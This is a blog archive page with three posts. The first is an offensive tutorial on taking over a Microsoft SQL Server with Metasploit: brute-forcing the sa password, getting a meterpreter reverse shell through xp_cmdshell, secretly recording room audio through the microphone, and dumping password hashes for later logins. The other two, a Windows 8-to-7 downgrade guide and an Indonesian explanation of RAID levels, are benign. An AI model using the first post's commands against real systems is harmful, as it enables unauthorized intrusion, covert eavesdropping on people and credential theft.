Minggu, 09 Februari 2014

How to Hack Databases: Cracking SQL Server Passwords & Owning the Server

Welcome back, my rookie hackers!

A short while back, I began a new series on database hacking, and now it's time to continue and extend your education in that field. As you know, the database contains all of the most valuable info for the hacker, including personally identifiable information, credit card numbers, intellectual property, etc. So, it's the ultimate goal of cybercrime and the APT hacker.
If you haven't read my guide on getting started in database hacking, this would be a good time to brush up on some basic concepts. In addition, I also did a tutorial on finding SQL Server databases, and I recommend reading both of those guides before continuing below.
In this tutorial, we'll look at how we can crack the password on the system admin (sa) account on the database, install a meterpreter payload through calling the stored procedure xp_cmdshell, and wreak havoc on their system.

Step 1: Start Metasploit

First, we need to start Metasploit. Once we have the metasploit command prompt, we need to define which module we want to use. In past Metasploit tutorials, we've always used exploits, but this one is a bit different. Instead, we will use a scanner among the auxiliary modules that enables us to brute force the sa password. Let's load up mssql_login:
  • use scanner/mssql/mssql_login
As you can see, Metasploit responds by telling us we have successfully loaded this auxiliary module. Now let's take a look at the options with this module.
  • show options

Step 2: Set Your Options

In order to run this MS SQL login module, we will need:
  1. A password file,
  2. Set the RHOSTS, and
  3. Determine the number of THREADS we want to run.
BackTrack has a wordlist specially built for MS SQL password hacking with over 57,000 commonly used SQL passwords at /pentest/exploits/fasttrack/bin/wordlist.txt. In this case, our target is at 192.168.1.103, and we will set our THREADS to 20.


Step 3: Brute Force the Database Passwords

Now, we simply need to type exploit and it runs through password list until it finds the password for the sa account.
  • exploit
As you can see, after testing over 57,000 passwords (it takes a few minutes, so be patient), it found the password on our sa account of "NullByte". Success! Now we have full sysadmin privileges on the database that we can hopefully convert to full system sysadmin privileges.

Step 4: Grab the xp__cmdshell

Now that we have full sysadmin (sa) on the MS SQL database, we are going to leverage that to full system sysadmin privileges. MS SQL Server has a stored procedure named xp_cmdshell that enables the sa account to gain a system command shell with full system admin rights. If we can invoke that command shell, we may be able to load the payload of our choice on the system and own that system.
Metasploit has a exploit module named windows/mssql/mssqlpayload that attempts to do this. Let's load it.
  • use windows/mssql/mssql_payload

Now, let's check the options for this exploit:
  • show options
In this case, we will try to load the meterpreter on this system, so let's:

  • set PAYLOAD windows/meterpreter/reverse_tcp
In addition, we need to set the LPORT, the LHOST, the RHOST and the password we recovered from the sa account from above, in this case, "NullByte".
Now, simply type exploit and if all is right with the world, we should get a meterpreter prompt.
Success! We have a meterpreter session!


Step 5: Wreak Havoc!


Now that we have the meterpreter on this system thanks to the xp_cmdshell stored procedure, we can begin to wreak havoc on this system. Take a look at my list of meterpreter scripts and let's try a few.
First, let's turn on the microphone and listen in on the conversations of the sysadmin and anyone else in the room. Think of it as installing a bug in the room from the old James Bond 007 movies.
  • meterpreter > run sound_recorder -i 100 -l /etc
This will grab 100 segments of audio of 30 seconds, or about 50 minutes, and save it in the /etc directory. Of course, we can record as much audio as we want. We are only limited by hard drive space.

Step 6: Grab the Hash

Now, let's grab some passwords so that we can log back back in whenever we please. Remember, once we have the admin password, we can login any time with Metasploit's psexec exploit.
  • meterpreter > hashdump

As you can see, we were able to grab the password hashes from the system. We then need to either crack the hashes using John the Ripper, or crack the hashes using Cain and Abel.
Keep coming back for more adventures in hackerland!

Jumat, 07 Februari 2014

How to Downgrade Windows 8 to Windows 7

How to Downgrade Windows 8 to Windows 7

Method 1 of 2: Downgrading From Windows 8 Pro

  1. Downgrade Windows 8 to Windows 7 Step 1.jpg
    1
    Obtain the DVD or USB key and a valid product key for Windows 7 Professional. This does not need to be a new Windows 7 Product key; as long as it is a valid product key, you can use it, even if it has been installed on another device.
    • Call the manufacturer of your PC to ask if they can let you have installation discs for Windows 7 Professional. As many manufacturers keep disc images for all their sold computers, with the right drivers for each PC, most well known brands of machines should be able to provide this for you.
    • Download the ISO (optical) image and burn it to a disc, or order the disc itself.
      Downgrade Windows 8 to Windows 7 Step 1Bullet2.jpg
    Ad
  2. Downgrade Windows 8 to Windows 7 Step 2.jpg
    2
    Backup all personal files on your computer, using an external hard drive or online. Also, backup all applications and drivers. These will have to be reinstalled later.
  3. Downgrade Windows 8 to Windows 7 Step 3.jpg
    3
    Open the Device Manager on your computer (press X key and the Windows icon simultaneously).
    • A list will be displayed.
      Downgrade Windows 8 to Windows 7 Step 3Bullet1.jpg
    • Click each device and make a note of the components.
      Downgrade Windows 8 to Windows 7 Step 3Bullet2.jpg
    • Make sure you have model numbers and manufacturers of the “pointing device,” the “network adapter” and the “display adaptor.”
      Downgrade Windows 8 to Windows 7 Step 3Bullet3.jpg
  4. Downgrade Windows 8 to Windows 7 Step 4.jpg
    4
    Boot from the Windows 7 installation disc. You may get a prompt saying “press any key” as it works.
  5. Downgrade Windows 8 to Windows 7 Step 5.jpg
    5
    Activate your Windows 7 downgrade if you are downgrading from Windows Pro 8 to Windows 7 Professional by calling the Microsoft helpline. (866) 592 8221. They will give you a code (one time use) to enter into the activation box.
  6. Downgrade Windows 8 to Windows 7 Step 13.jpg
    6
    Follow all prompts as the installation continues. You will be asked for your location and your selection of various data.
  7. Downgrade Windows 8 to Windows 7 Step 7.jpg
    7
    Install the drivers and applications. These can be obtained from the manufacturer, together with the model numbers that you noted down earlier.
  8. Downgrade Windows 8 to Windows 7 Step 8.jpg
    8
    Restart the computer.
  9. Downgrade Windows 8 to Windows 7 Step 9.jpg
    9
    Install your personal files.
  10. Downgrade Windows 8 to Windows 7 Step 10.jpg
    10
    Click “Step Done.

Method 2 of 2: Downgrading From Windows 8 Home

  1. Downgrade Windows 8 to Windows 7 Step 11.jpg
    1
    Realize that free downgrades are only allowed from Windows 8 Pro and can only be downgraded to Windows 7 Pro or Windows Vista Business. Windows 8 Home does not come with what Microsoft terms “downgrade rights,” and therefore you will need a new license for the operating system you will downgrade to.
  2. Downgrade Windows 8 to Windows 7 Step 12.jpg
    2
    Purchase a new license for the Windows operating system you will be downgrading to. For most Windows 8-capable computers, Windows 7 will be your best choice.
  3. Downgrade Windows 8 to Windows 7 Step 13.jpg
    3
    Follow all steps for downgrading as above, except for the activation of the downgrade, including backup of all personal files and applications.
    • Enter the new license key when asked.
      Downgrade Windows 8 to Windows 7 Step 13Bullet1.jpg

Rabu, 05 Februari 2014

LEVEL RAID DISK


Pendahuluan

RAID, Redundant Array of Inexpensive(Independent) Disks, adalah suatu sistem yang terbentuk dari beberapa harddisk/drive. Secara sederhana, kita biasa membuat beberapa partisi dalam satu harddisk. Nah, dengan RAID, kita dapat membuat satu partisi dari beberapa harddisk.
Batasan Masalah
Dikarenakan masih dalam proses belajar, maka tulisan ini hanya membahas konfigurasi standar RAID, tidak membahas konfgurasi lanjut RAID (nested dan non-standard/proprietary).
RAID 0
Juga dikenal dengan modus stripping. Membutuhkan minimal 2 harddisk. Sistemnya adalah menggabungkan kapasitas dari beberapa harddisk. Sehingga secara logikal hanya "terlihat" sebuah harddisk dengan kapasitas yang besar (jumlah kapasitas keseluruhan harddisk).
Pada awalnya, RAID 0, digunakan untuk membentuk sebuah partisi yang sangat besar dari beberapa harddisk dengan biaya yang efisien.
Misalnya:
Kita membutuhkan suatu partisi dengan ukuran 500GB. Harga sebuah harddisk berukuran 100GB adalah Rp.500.000,- sedangkan harga harddisk berukuran 500GB adalah Rp.5.000.000,-. Nah, kita dapat membetuk suatu partisi berukuran 500GB dari 5 unit harddisk berukuran 100GB dengan menggunakan RAID 0. Tentunya skenario ini lebih murah karena memakan biaya lebih murah: 5 x Rp.500.000,- = Rp.2.500.000,-. Lebih murah daripada harus membeli harddisk yang berukuran 500GB. Itulah kenapa pada awalnya disebut redundant array of inexpensive disk.
Contoh lain:
Pada saat ini ukuran harddisk terbesar yang tersedia di pasaran adalah 500GB, sedangkan kita membutuhkan suatu partisi dengan ukuran 2TB. Nah, kita dapat membeli 4 unit harddisk berkapasitas 500GB dan mengkonfigurasinya dengan RAID 0, sehingga kita dapat memiliki suatu partisi berkururan 2TB tanpa harus menunggu harddisk dengan kapasitas sebesar itu tersedia di pasar.
Data yang ditulis pada harddisk-harddisk tersebut terbagi-bagi menjadi fragmen-fragmen. Dimana fragmen-fragmen tersebut disebar di seluruh harddisk. Sehingga, jika salah satu harddisk mengalami kerusakan fisik, maka data tidak dapat dibaca sama sekali.
Namun ada keuntungan dengan adanya fragmen-fragmen ini: kecepatan. Data bisa diakses lebih cepat dengan RAID 0, karena saat komputer membaca sebuah fragmen di satu harddisk, komputer juga dapat membaca fragmen lain di harddisk lainnya.
RAID 0
RAID 1
Biasa disebut dengan modus mirroring. Membutuhkan minimal 2 harddisk. Sistemnya adalah menyalin isi sebuah harddisk ke harddisk lain dengan tujuan: jika salah satu harddisk rusak secara fisik, maka data tetap dapat diakses dari harddisk lainnya.
Contoh:
Sebuah server memiliki 2 unit harddisk yang berkapasitas masing-masing 80GB dan dikonfigurasi RAID 1. Setelah beberapa tahun, salah satu harddisknya mengalami kerusakan fisik. Namun data pada harddisk lainnya masih dapat dibaca, sehingga data masih dapat diselamatkan selama bukan semua harddisk yang mengalami kerusakan fisik secara bersamaan.
RAID 1
RAID 2
RAID 2, juga menggunakan sistem stripping. Namun ditambahkan tiga harddisk lagi untuk pariti hamming, sehingga data menjadi lebih reliable. Karena itu, jumlah harddisk yang dibutuhkan adalah minimal 5 (n+3, n > 1). Ketiga harddisk terakhir digunakan untuk menyimpan hamming code dari hasil perhitungan tiap bit-bit yang ada di harddisk lainnya.
Contoh:
Kita memiliki 5 harddisk (sebut saja harddisk A,B,C, D, dan E) dengan ukuran yang sama, masing-masing 40GB. Jika kita mengkonfigurasi keempat harddisk tersebut dengan RAID 2, maka kapasitas yang didapat adalah: 2 x 40GB = 80GB (dari harddisk A dan B). Sedangkan harddisk C, D, dan E tidak digunakan untuk penyimpanan data, melainkan hanya untuk menyimpan informasi pariti hamming dari dua harddisk lainnya: A, dan B. Ketika terjadi kerusakan fisik pada salah satu harddisk utama (A atau B), maka data tetap dapat dibaca dengan memperhitungkan pariti kode hamming yang ada di harddisk C, D, dan E.
RAID 2
RAID 3
RAID 3, juga menggunakan sistem stripping. Juga menggunakan harddisk tambahan untuk reliability, namun hanya ditambahkan sebuah harddisk lagi untuk parity.. Karena itu, jumlah harddisk yang dibutuhkan adalah minimal 3 (n+1 ; n > 1). Harddisk terakhir digunakan untuk menyimpan parity dari hasil perhitungan tiap bit-bit yang ada di harddisk lainnya.
Contoh kasus:
Kita memiliki 4 harddisk (sebut saja harddisk A,B,C, dan D) dengan ukuran yang sama, masing-masing 40GB. Jika kita mengkonfigurasi keempat harddisk tersebut dengan RAID 3, maka kapasitas yang didapat adalah: 3 x 40GB = 120GB. Sedangkan harddisk D tidak digunakan untuk penyimpanan data, melainkan hanya untuk menyimpan informasi parity dari ketiga harddisk lainnya: A, B, dan C. Ketika terjadi kerusakan fisik pada salah satu harddisk utama (A, B, atau C), maka data tetap dapat dibaca dengan memperhitungkan parity yang ada di harddisk D. Namun, jika harddisk D yang mengalami kerusakan, maka data tetap dapat dibaca dari ketiga harddisk lainnya.
RAID 3
RAID 4
Sama dengan sistem RAID 3, namun menggunakan parity dari tiap block harddisk, bukan bit. Kebutuhan harddisk minimalnya juga sama, 3 (n+1 ; n >1).
RAID 4
RAID 5
RAID 5 pada dasarnya sama dengan RAID 4, namun dengan pariti yang terdistribusi. Yakni, tidak menggunakan harddisk khusus untuk menyimpan paritinya, namun paritinya tersebut disebar ke seluruh harddisk. Kebutuhan harddisk minimalnya juga sama, 3 (n+1 ; n >1).
Hal ini dilakukan untuk mempercepat akses dan menghindari bottleneck yang terjadi karena akses harddisk tidak terfokus kepada kumpulan harddisk yang berisi data saja.
RAID 5
RAID 6
Secara umum adalah peningkatan dari RAID 5, yakni dengan penambahan parity menjadi 2 (p+q). Sehingga jumlah harddisk minimalnya adalah 4 (n+2 ; n > 1). Dengan adanya penambahan pariti sekunder ini, maka kerusakan dua buah harddisk pada saat yang bersamaan masih dapat ditoleransi. Misalnya jika sebuah harddisk mengalami kerusakan, saat proses pertukaran harddisk tersebut terjadi kerusakan lagi di salah satu harddisk yang lain, maka hal ini masih dapat ditoleransi dan tidak mengakibatkan kerusakan data di harddisk bersistem RAID 6.
RAID 6
Kesimpulan dan Saran
Banyak manfaat yang didapat dengan konfigurasi RAID, yakni kecepatan, reliabilitas data, dan toleransi kesalahan. Namun belum lengkap rasanya jika membahas RAID tanpa membahas hot-swappable harddisk, juga beberapa konfigurasi lanjut seperti RAID 0+1 atau RAID 1+0. Mungkin akan dibahas di lain waktu.
Mudah-mudahan tulisan singkat ini dapat bermanfaat bagi pemirsa sekalian.